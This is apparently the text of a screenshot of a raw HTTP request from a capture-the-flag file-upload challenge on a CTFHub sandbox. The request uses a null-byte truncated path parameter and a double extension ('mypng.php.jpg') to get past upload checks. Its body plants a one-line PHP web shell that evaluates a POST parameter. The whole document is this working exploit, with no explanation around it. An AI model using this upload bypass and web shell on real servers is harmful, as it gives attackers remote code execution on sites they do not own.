 1 POST /?road=/var/www/html/upload/mypng.php%00 HTTP/1.1
2 Host: challenge-57159e80a7116c89.sandbox.ctfhub.com:10800
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-57159e80a7116c89.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarythSjzhKqRUKzsmyG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge-57159e80a7116c89.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarythSjzhKqRUKzsmyG
16 Content-Disposition: form-data; name="file"; filename="mypng.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']);?>
20 ------WebKitFormBoundarythSjzhKqRUKzsmyG
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundarythSjzhKqRUKzsmyG--